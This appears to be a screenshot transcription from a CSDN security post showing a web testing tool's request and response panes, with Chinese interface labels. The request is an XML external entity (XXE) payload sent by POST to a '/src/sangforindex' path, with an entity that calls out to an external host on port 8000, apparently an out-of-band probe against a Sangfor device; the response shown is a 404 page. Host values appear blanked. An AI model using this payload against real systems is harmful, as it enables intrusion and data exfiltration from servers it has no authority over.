 Request
数据包扫描
热加载
构造请求
1 POST /src/sangforindex HTTP/1.1
2 Host ? : :85
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="utf-8" ?>
6 <!DOCTYPE root [
7 <!ENTITY rt SYSTEM "http:// :8000/.txt">
8 ]>
9 <xxx>
10 &rt;
11 </xxx>
12
Responses
214bytes / 152ms
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 404 Not Found
2 Date: Tue, 15 Aug 2023 22:04:31 GMT
3 Server: YYY
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 214
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>404 Not Found</title>
11 </head><body>
12 <h1>Not Found</h1>
13 <p>The requested URL /src/sangforindex was not found on this server.</p>
14 </body></html>
15
CSDN @OldBoy_G